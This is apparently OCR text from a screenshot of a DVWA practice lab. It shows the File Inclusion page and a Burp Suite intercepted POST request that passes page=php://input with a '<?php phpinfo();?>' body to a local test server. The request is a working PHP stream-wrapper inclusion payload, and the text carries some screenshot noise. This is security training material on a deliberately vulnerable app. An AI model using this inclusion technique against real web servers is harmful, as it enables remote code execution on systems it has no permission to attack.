 • Vulnerability: File Inclusion :
phpinfo()
ERROR: File not found!_百度
172.20.10.9/vulnerabilities/fi/?page=php://input
Bur
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
DVWA Security
PHP Info
out
Burp Suite Professional v1.7.37 - Temporary Project - licensed to surferxyz
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
Intercept HTTP history WebSockets history Options
Request to http://172.20.10.9:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /vulnerabilities/fi/?page=php://input HTTP/1.1
Host: 172.20.10.9
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:67.0) Gecko/20100101 Firefox/67.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Connection: close
Cookie: PHPSESSID=a6t97judmcruhakqfm2vtvffu7; security=medium
Upgrade-Insecure-Requests: 1
<?php phpinfo();?>
Waiting for 172.20.10.9...